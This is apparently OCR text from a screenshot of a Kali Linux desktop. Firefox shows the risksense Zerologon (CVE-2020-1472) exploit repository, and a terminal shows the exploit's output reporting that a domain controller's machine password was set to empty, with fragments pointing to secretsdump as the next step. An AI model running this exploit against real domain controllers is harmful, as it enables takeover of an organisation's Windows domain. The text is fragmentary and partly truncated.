 Applications
Places
Terminal
Tue 01:00
1
GitHub - risksense/zerologon: Exploit for zerologon cve-2020-1472 - Mozilla Firefox
Restore Session
GitHub - SecureAuthCo
GitHub - risksense/zer
[Blog] Zerologon: inst
https://github.com/risksense/zerologon
133%
1
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
README.md
reinstall_original_pw.py
requirements.txt
set_empty_pw.py
README.md
ZeroLogon
Exploit code based on
Original research and
To exploit, clear out any
/SecureAuthCorp/impack
python3 set_empty_pw
If that's successful you w
secretsdump.py -hash
which should get you Do
secretsdump and do
root@kali: ~/zerologon
File Edit View Search Terminal Tabs Help
root@kali: ~/zerologon
root@kali: /opt/impacket
================================================================================
================================================================================
================================================================================
==========================
NetrServerAuthenticate3Response
ServerCredential:
Data: b'YQe\xcc\xde\xceCd'
NegotiateFlags: 556793855
AccountRid: 1000
ErrorCode: 0
server challenge b'Y\x83\xe4\xf5\xbaH\x87,'
NetrServerPasswordSet2Response
ReturnAuthenticator:
Credential:
Data: b'\x01|s:\x9fr\xb4\xa1'
Timestamp: 0
ErrorCode: 0
Success! DC should now have the empty string as its machine password.
(impkt) root@kali:~/zerologon#